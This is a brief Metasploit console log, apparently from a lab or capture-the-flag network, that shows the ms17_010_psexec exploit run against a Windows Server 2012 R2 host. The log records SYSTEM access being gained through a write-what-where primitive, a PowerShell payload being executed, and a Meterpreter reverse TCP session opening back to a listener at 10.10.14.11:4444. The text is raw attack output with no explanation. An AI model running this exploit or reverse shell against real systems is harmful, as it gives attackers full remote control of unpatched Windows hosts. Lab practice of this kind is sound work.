 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[*] Sending stage (175174 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.110.3:3177) at 2020-11-14 17:34:25 +0100
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.110.3